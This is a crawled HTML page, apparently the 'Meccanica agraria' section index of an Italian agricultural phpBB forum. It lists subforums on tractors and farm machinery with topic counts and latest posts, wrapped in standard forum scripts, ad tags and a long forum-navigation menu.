

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forumdiagraria.org/meccanica-agraria-f55/?sid=15da6ad3a4b727831a917d1ecd9f7250
body_size: 7752
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="it" xml:lang="it">
<head>
<base href="https://www.forumdiagraria.org/"/>
<link rel="canonical" href="http://www.forumdiagraria.org/meccanica-agraria-f55/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>Meccanica agraria</title>
<meta http-equiv="content-language" content="it" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="content-language" content="it" />
<meta name="title" content="Meccanica agraria" />
<meta name="description" content="Meccanica agraria : Forum di Agraria.org" />
<meta name="keywords" content="agraria, meccanica, org, forum" />
<meta name="category" content="general" />
<meta name="robots" content="noindex,follow" />
<meta name="distribution" content="global" />
<meta name="resource-type" content="document" />
<meta name="copyright" content="Forumdiagraria.org" />

<script type="text/javascript"> var phpBBMobileStyle = false, phpBBMobileVar = 'mobile'; </script><script type="text/javascript" src="./styles/art_mobile/template/detect.js?t=1559312982"></script>
<link rel="shortcut icon" href="http://www.forumdiagraria.org/favicon.ico">


<!--
   phpBB style name: Avalon Green
   Based on style:   subsilver2
   Original author:  Tom Beddard ( http://www.subblue.com/ )
   Modified by:		 stsoftware ( http://www.stsoftware.biz/ )
-->

<link rel="stylesheet" href="https://www.forumdiagraria.org/styles/avalongreen/theme/stylesheet.css" type="text/css" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.forumdiagraria.org/styles/avalongreen/theme/ie7.css" />
<![endif]-->

<script type="text/javascript">
// <![CDATA[

	var onload_functions = new Array();
	var onunload_functions = new Array();
	var ca_main_width = '100%';



function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

// www.phpBB-SEO.com SEO TOOLKIT BEGIN
function jumpto() {
	var page = prompt('Inserisci il numero della pagina alla quale vuoi andare.:', '');
	var perpage = '';
	var base_url = '';
	var seo_delim_start = '-';
	var seo_static_pagination = 'page';
	var seo_ext_pagination = '.html';
	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0) {
		var seo_page = (page - 1) * perpage;
		var anchor = '';
		var anchor_parts = base_url.split('#');
		if ( anchor_parts[1] ) {
			base_url = anchor_parts[0];
			anchor = '#' + anchor_parts[1];
		}
		if ( seo_page > 0 ) {
			var phpEXtest = false;
			if ( base_url.indexOf('?') >= 0 || ( phpEXtest = base_url.match(/\.php$/i))) {
				document.location.href = base_url.replace(/&amp;/g, '&') + (phpEXtest ? '?' : '&') + 'start=' + seo_page + anchor;
			} else {
				var ext = base_url.match(/\.[a-z0-9]+$/i);
				if (ext) {
					// location.ext => location-xx.ext
					document.location.href = base_url.replace(/\.[a-z0-9]+$/i, '') + seo_delim_start + seo_page + ext + anchor;
				} else {
					// location and location/ to location/pagexx.html
					var slash = base_url.match(/\/$/) ? '' : '/';
					document.location.href = base_url + slash + seo_static_pagination + seo_page + seo_ext_pagination + anchor;
				}
			}
		} else {
			document.location.href = base_url + anchor;
		}
	}
}
var seo_external = true;
var seo_external_sub = false;
var seo_ext_classes = false;
var seo_hashfix = true;
/**
*  phpbb_seo_href()
*  Fixes href="#something" links with virtual directories
*  Optionally open external or marked with a css class links in a new window
*  in a XHTML 1.x compliant way.
*/
function phpbb_seo_href() {
	var current_domain = document.domain.toLowerCase();
	if (!current_domain || !document.getElementsByTagName) return;
	if (seo_external_sub && current_domain.indexOf('.') >= 0) {
		current_domain = current_domain.replace(new RegExp(/^[a-z0-9_-]+\.([a-z0-9_-]+\.([a-z]{2,6}|[a-z]{2,3}\.[a-z]{2,3}))$/i), '$1');
	}
	if (seo_ext_classes) {
		var extclass = new RegExp("(^|\s)(" + seo_ext_classes + ")(\s|$)");
	}
	if (seo_hashfix) {
		var basehref = document.getElementsByTagName('base')[0];
		if (basehref) {
			basehref = basehref.href;
			var hashtest = new RegExp("^(" + basehref + "|)#[a-z0-9_-]+$");
			var current_href = document.location.href.replace(/#[a-z0-9_-]+$/i, "");
		} else {
			seo_hashfix = false;
		}
	}
	var hrefels = document.getElementsByTagName("a");
	var hrefelslen = hrefels.length;
	for (var i = 0; i < hrefelslen; i++) {
		var el = hrefels[i];
		var hrefinner = el.innerHTML.toLowerCase();
		if (el.onclick || (el.href == '') || (el.href.indexOf('javascript') >=0 ) || (el.href.indexOf('mailto') >=0 ) || (hrefinner.indexOf('<a') >= 0) ) {
			continue;
		}
		if (seo_hashfix && el.hash && hashtest.test(el.href)) {
			el.href = current_href + el.hash;
		}
		if (seo_external) {
			if ((el.href.indexOf(current_domain) >= 0) && !(seo_ext_classes && extclass.test(el.className))) {
				continue;
			}
			el.onclick = function () { window.open(this.href); return false; };
		}
	}
}
window.onload = function() {
	if (seo_external || seo_hashfix) {
		phpbb_seo_href();
	}
	// here you can add other window.onload events
}
// www.phpBB-SEO.com SEO TOOLKIT END

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	}

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	}


if(navigator.userAgent && navigator.userAgent.indexOf('Mac OS X') > 0)
{
	document.write('<link rel="stylesheet" href="https://www.forumdiagraria.org/styles/avalongreen/theme/mac.css" type="text/css" />');
}

// ]]>
</script>
<script type="text/javascript" src="https://www.forumdiagraria.org/styles/avalongreen/template/ca_scripts.js"></script>

<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->
<script data-ad-client="ca-pub-3904088476261510" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->

</head>
<body class="ltr">
<!-- cjverify:f6b69c578b568c66f8d6fcd4b66922ff: -->
<div id="body">

<a name="top"></a>

<table border="0" cellspacing="0" cellpadding="0" width="100%" id="maintable" align="center">
<tr>
    <td class="row-left" valign="top"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/row_left_top.gif" width="4" height="100" alt="" /></td>
	<td id="header" align="center" valign="top">
	    <div id="logorow">
	        <div id="logo-left"><div id="logo-right">
		        <div style="width:100%; text-align:center; margin-bottom:6px; height:90px; overflow:hidden;"><div style="float:left;">
	            <a href="https://www.forumdiagraria.org/"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/logo_forum_150_anni2.jpg" alt="" title="" /></a>
	        </div>
			<!-- <div style="float:left; background: url(/styles/avalongreen/imageset/bnr_728.jpg) top center no-repeat; overflow:hidden; width:70%; height:90px;"> -->
			<!-- <img src="/styles/avalongreen/imageset/bnr_728.jpg" width="728" height="90" alt="Zootecnia, Agricoltura, Ambiente, Animali" /> -->
			<!-- </div> -->
				<div style="float:left; overflow:hidden; width:70%; height:90px;">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="5063273500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div>
	        </div></div>
	    </div>

        <div class="navrow">
            <a href="https://www.forumdiagraria.org/ucp.php?mode=register&amp;sid=a459555b73bc4d126b18f66d0041888e" rel="nofollow">Iscriviti</a> &#8226; 
            <a href="/regolamento.php" target="_blank">Regolamento</a> &#8226;
            <a href="https://www.forumdiagraria.org/faq.php?sid=a459555b73bc4d126b18f66d0041888e" rel="nofollow">FAQ</a>
             &#8226; <a style="color: #FF0000;" href="./search.php?sid=a459555b73bc4d126b18f66d0041888e" rel="nofollow">Cerca</a> &#8226; <a href="https://www.forumdiagraria.org/memberlist.php" rel="nofollow">Iscritti</a> &#8226; <a href="https://www.forumdiagraria.org/ucp.php?mode=login&amp;sid=a459555b73bc4d126b18f66d0041888e" rel="nofollow">Login</a>
            <a href="http://allevamenti.agraria.org/" target="_blank">Allevamenti</a> &#8226; <a href="http://aziende.agraria.org/" target="_blank">Filiera corta</a>
        </div>
	</td>
	<td class="row-right" valign="top"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/row_right_top.gif" width="4" height="100" alt="" /></td>
</tr>
<tr>
    <td class="row-left"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="4" height="1" alt="" /></td>
	<td id="contentrow">



    <table width="100%" cellspacing="0">
    <tr>
        <td class="gensmall">
            <a href="./search.php?search_id=unanswered&amp;sid=a459555b73bc4d126b18f66d0041888e" rel="nofollow">Messaggi senza risposta</a> | <a href="./search.php?search_id=active_topics&amp;sid=a459555b73bc4d126b18f66d0041888e" rel="nofollow">Argomenti attivi</a>
        </td>
        <td class="gensmall" align="right">
            Oggi è 28/01/2026, 0:30<br />
            
        </td>
    </tr>
    </table>
    <br style="clear: both;" />
    
	<table class="tablebg breadcrumb" width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="https://www.forumdiagraria.org/">Forumdiagraria.org</a> &#187; <a href="https://www.forumdiagraria.org/meccanica-agraria-f55/">Meccanica agraria</a></p>
			<p class="datetime">Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</p>
		</td>
	</tr>
	</table>

	<br />
  
  <!-- ******** INIZIO ADSENSE CENRO ALTO TUTTE LE PAGINE ******** --> 
	<div style="text-align:center; width:100%">

    </div>
    <!-- ******** FINE ADSENSE CENRO ALTO TUTTE LE PAGINE   ******** --><!-- INIZIO MOD ADS DOPO PRIMA SEZIONE --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD ADS DOPO PRIMA SEZIONE --><!-- INIZIO MOD ADS FINE PAGINA --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD ADS FINE PAGINA -->



	    <div class="block-start">
		<div class="cap-div"><div class="cap-left"><div class="cap-right">Forum&nbsp;</div></div></div>
		<table class="tablebg" cellspacing="0" width="100%">
		<tr>
			<th colspan="2">&nbsp;Forum&nbsp;</th>
			<th width="50">&nbsp;Argomenti&nbsp;</th>
			<th width="50">&nbsp;Messaggi&nbsp;</th>
			<th width="175">&nbsp;Ultimo messaggio&nbsp;</th>
		</tr>
	
		<tr>
			<td class="row1" width="31" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/forum_read.gif" width="23" height="23" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
			<td class="row1">
				
					<table border="0" cellspacing="0" cellpadding="0" width="100%"><tr>
                    
    					<td valign="middle" style="padding-right: 5px;"><img src="./images/icone/trattori.gif" alt="" /></td>
    			    
                    <td width="100%" valign="middle">
				
				<a class="forumlink" href="https://www.forumdiagraria.org/trattori-f77/">Trattori</a>
				<p class="forumdesc">Gommati e cingolati</p>
				
					<p class="forumdesc"><strong>Moderatore:</strong> <a href="https://www.forumdiagraria.org/member/toni67/" style="color: #009900;" class="username-coloured">toni67</a></p>
				</td></tr></table>
			</td>
			<td class="row2" align="center"><p class="topicdetails">903</p></td>
			<td class="row2" align="center"><p class="topicdetails">10156</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails"><i><a href="https://www.forumdiagraria.org/trattori-f77/oltre-500-cv-trattore-articolato-o-trattore-a-cingolature-t132408.html" title="Oltre 500 CV: trattore articolato o trattore a cingolature : Trattori">Oltre 500 CV: ...</a></i></p>
					
					<p class="topicdetails">18/01/2026, 10:47</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Iengo/" style="color: #009900;" class="username-coloured">Iengo</a>
						<a href="https://www.forumdiagraria.org/trattori-f77/oltre-500-cv-trattore-articolato-o-trattore-a-cingolature-t132408.html#p1187822" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				
			</td>
		</tr>
		
		<tr>
			<td class="row1" width="31" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/forum_read.gif" width="23" height="23" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
			<td class="row1">
				
					<table border="0" cellspacing="0" cellpadding="0" width="100%"><tr>
                    
    					<td valign="middle" style="padding-right: 5px;"><img src="./images/icone/macchine_agricole.gif" alt="" /></td>
    			    
                    <td width="100%" valign="middle">
				
				<a class="forumlink" href="https://www.forumdiagraria.org/macchine-per-l-agricoltura-f56/">Macchine per l'agricoltura</a>
				<p class="forumdesc">Semoventi, trainate, attrezzature agricole</p>
				
					<p class="forumdesc"><strong>Moderatore:</strong> <a href="https://www.forumdiagraria.org/member/toni67/" style="color: #009900;" class="username-coloured">toni67</a></p>
				</td></tr></table>
			</td>
			<td class="row2" align="center"><p class="topicdetails">1564</p></td>
			<td class="row2" align="center"><p class="topicdetails">11738</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails"><i><a href="https://www.forumdiagraria.org/macchine-per-l-agricoltura-f56/valore-tagliaerba-toro-1000-t132283.html" title="Valore Tagliaerba TORO 1000 : Macchine per l'agricoltura">Valore Tagliaerba ...</a></i></p>
					
					<p class="topicdetails">26/01/2026, 15:24</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/toni67/" style="color: #009900;" class="username-coloured">toni67</a>
						<a href="https://www.forumdiagraria.org/macchine-per-l-agricoltura-f56/valore-tagliaerba-toro-1000-t132283.html#p1187987" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				
			</td>
		</tr>
		
		</table>
		<div class="block-end-left"><div class="block-end-right"></div></div></div>
	<!-- ****** INIZIO ADSENSE ******** --><!-- ****************************** -->

<div style="text-align:center; width:100%">

</div>

<!-- ******** FINE ADSENSE ******** --><!-- ****************************** --><!-- INIZO ADSENSE -->
<br />
<div style="text-align:center; width:100%">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="5063273500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /><br />
</div>
<!-- FINE ADSENSE --><!-- ************************************ --><!-- ************************************ -->


<div id="pagecontent">



	<br clear="all" />

</div>

<table class="tablebg breadcrumb" width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="https://www.forumdiagraria.org/">Forumdiagraria.org</a> &#187; <a href="https://www.forumdiagraria.org/meccanica-agraria-f55/">Meccanica agraria</a></p>
			<p class="datetime">Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</p>
		</td>
	</tr>
	</table><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TUTTE LE SEZIONI  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TUTTE LE SEZIONI -->
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="0">
	<tr>
		<td class="cat"><h4>Chi c’è in linea</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Visitano il forum: Nessuno e 1 ospite</p></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td></td>
	<td align="right">
	<form method="post" name="jumpbox" action="https://www.forumdiagraria.org/viewforum.php" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Vai a:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Seleziona il forum</option>
		<option value="-1">------------------</option>
			<option value="49">Benvenuto nel Forum di Agraria.org</option>
		
			<option value="50">&nbsp; &nbsp;Presentati al Forumdiagraria.org</option>
		
			<option value="51">&nbsp; &nbsp;Problemi con il Forumdiagraria.org ?</option>
		
			<option value="13">Animali da reddito</option>
		
			<option value="58">&nbsp; &nbsp;Polli</option>
		
			<option value="86">&nbsp; &nbsp;&nbsp; &nbsp;Razze italiane</option>
		
			<option value="87">&nbsp; &nbsp;&nbsp; &nbsp;Razze estere</option>
		
			<option value="91">&nbsp; &nbsp;&nbsp; &nbsp;Genetica</option>
		
			<option value="92">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="14">&nbsp; &nbsp;Avicoli</option>
		
			<option value="106">&nbsp; &nbsp;&nbsp; &nbsp;Anatre</option>
		
			<option value="107">&nbsp; &nbsp;&nbsp; &nbsp;Oche</option>
		
			<option value="108">&nbsp; &nbsp;&nbsp; &nbsp;Tacchini</option>
		
			<option value="109">&nbsp; &nbsp;&nbsp; &nbsp;Faraone</option>
		
			<option value="62">&nbsp; &nbsp;Colombi</option>
		
			<option value="122">&nbsp; &nbsp;&nbsp; &nbsp;Razze</option>
		
			<option value="123">&nbsp; &nbsp;&nbsp; &nbsp;Tortore</option>
		
			<option value="124">&nbsp; &nbsp;&nbsp; &nbsp;Voliere e postazioni</option>
		
			<option value="125">&nbsp; &nbsp;&nbsp; &nbsp;Mostre e associazioni</option>
		
			<option value="83">&nbsp; &nbsp;Fasianidi</option>
		
			<option value="126">&nbsp; &nbsp;&nbsp; &nbsp;Fagiani</option>
		
			<option value="127">&nbsp; &nbsp;&nbsp; &nbsp;Pavoni</option>
		
			<option value="128">&nbsp; &nbsp;&nbsp; &nbsp;Tetraonidi</option>
		
			<option value="129">&nbsp; &nbsp;&nbsp; &nbsp;Quaglie, starne, pernici</option>
		
			<option value="15">&nbsp; &nbsp;Bovini</option>
		
			<option value="96">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
		
			<option value="97">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
		
			<option value="98">&nbsp; &nbsp;&nbsp; &nbsp;Primi passi</option>
		
			<option value="52">&nbsp; &nbsp;Bufali</option>
		
			<option value="16">&nbsp; &nbsp;Caprini</option>
		
			<option value="103">&nbsp; &nbsp;&nbsp; &nbsp;Mungitura</option>
		
			<option value="104">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="17">&nbsp; &nbsp;Cavalli</option>
		
			<option value="48">&nbsp; &nbsp;Asini</option>
		
			<option value="18">&nbsp; &nbsp;Conigli</option>
		
			<option value="110">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="111">&nbsp; &nbsp;&nbsp; &nbsp;Riproduzione</option>
		
			<option value="19">&nbsp; &nbsp;Suini</option>
		
			<option value="90">&nbsp; &nbsp;&nbsp; &nbsp;Norcineria</option>
		
			<option value="139">&nbsp; &nbsp;&nbsp; &nbsp;Maialini da compagnia</option>
		
			<option value="27">&nbsp; &nbsp;Ovini</option>
		
			<option value="135">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
		
			<option value="136">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
		
			<option value="137">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="53">&nbsp; &nbsp;Api</option>
		
			<option value="99">&nbsp; &nbsp;&nbsp; &nbsp;Malattie e nemici</option>
		
			<option value="100">&nbsp; &nbsp;&nbsp; &nbsp;Tecniche apistiche</option>
		
			<option value="105">&nbsp; &nbsp;Acquacoltura</option>
		
			<option value="84">&nbsp; &nbsp;Altri allevamenti</option>
		
			<option value="112">&nbsp; &nbsp;&nbsp; &nbsp;Lombricoltura</option>
		
			<option value="113">&nbsp; &nbsp;&nbsp; &nbsp;Elicicoltura</option>
		
			<option value="20">Coltivazioni</option>
		
			<option value="22">&nbsp; &nbsp;Coltivazioni arboree</option>
		
			<option value="88">&nbsp; &nbsp;&nbsp; &nbsp;Agrumi</option>
		
			<option value="93">&nbsp; &nbsp;&nbsp; &nbsp;Vite</option>
		
			<option value="94">&nbsp; &nbsp;&nbsp; &nbsp;Olivo</option>
		
			<option value="21">&nbsp; &nbsp;Coltivazioni erbacee</option>
		
			<option value="42">&nbsp; &nbsp;Orticoltura</option>
		
			<option value="89">&nbsp; &nbsp;&nbsp; &nbsp;Il mio orto</option>
		
			<option value="85">&nbsp; &nbsp;Piccoli frutti</option>
		
			<option value="43">&nbsp; &nbsp;Piante ornamentali</option>
		
			<option value="44">&nbsp; &nbsp;Coltivazioni forestali</option>
		
			<option value="61">&nbsp; &nbsp;Piante officinali</option>
		
			<option value="37">Settore agro-alimentare</option>
		
			<option value="38">&nbsp; &nbsp;Industria enologica</option>
		
			<option value="114">&nbsp; &nbsp;&nbsp; &nbsp;Distillati e liquori</option>
		
			<option value="140">&nbsp; &nbsp;&nbsp; &nbsp;Birra</option>
		
			<option value="39">&nbsp; &nbsp;Industria olearia</option>
		
			<option value="40">&nbsp; &nbsp;Industria lattiero-casearia</option>
		
			<option value="115">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi caprini</option>
		
			<option value="116">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi ovini</option>
		
			<option value="134">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi bufalini</option>
		
			<option value="117">&nbsp; &nbsp;&nbsp; &nbsp;Paste filate</option>
		
			<option value="41">&nbsp; &nbsp;Industria conserviera</option>
		
			<option value="70">&nbsp; &nbsp;Igiene e qualità dei prodotti alimentari</option>
		
			<option value="11">Animali da compagnia</option>
		
			<option value="12">&nbsp; &nbsp;Cani</option>
		
			<option value="60">&nbsp; &nbsp;Gatti</option>
		
			<option value="28">&nbsp; &nbsp;Piccoli uccelli da gabbia e da voliera</option>
		
			<option value="119">&nbsp; &nbsp;&nbsp; &nbsp;Canarini</option>
		
			<option value="120">&nbsp; &nbsp;&nbsp; &nbsp;Pappagalli</option>
		
			<option value="121">&nbsp; &nbsp;&nbsp; &nbsp;Esotici</option>
		
			<option value="54">&nbsp; &nbsp;Cavie o Porcellini d'India</option>
		
			<option value="55" selected="selected">Meccanica agraria</option>
		
			<option value="77">&nbsp; &nbsp;Trattori</option>
		
			<option value="56">&nbsp; &nbsp;Macchine per l'agricoltura</option>
		
			<option value="23">Micologia</option>
		
			<option value="24">&nbsp; &nbsp;Funghi</option>
		
			<option value="132">&nbsp; &nbsp;&nbsp; &nbsp;Coltivazione dei funghi</option>
		
			<option value="25">&nbsp; &nbsp;Tartufi</option>
		
			<option value="26">Politiche agricole - Consulenza fiscale e legale</option>
		
			<option value="30">&nbsp; &nbsp;Sviluppo Rurale e Fisco in agricoltura</option>
		
			<option value="47">&nbsp; &nbsp;Aspetti legali in agricoltura</option>
		
			<option value="95">&nbsp; &nbsp;Agriturismo</option>
		
			<option value="75">Annunci</option>
		
			<option value="82">&nbsp; &nbsp;Cerco/Offro semi</option>
		
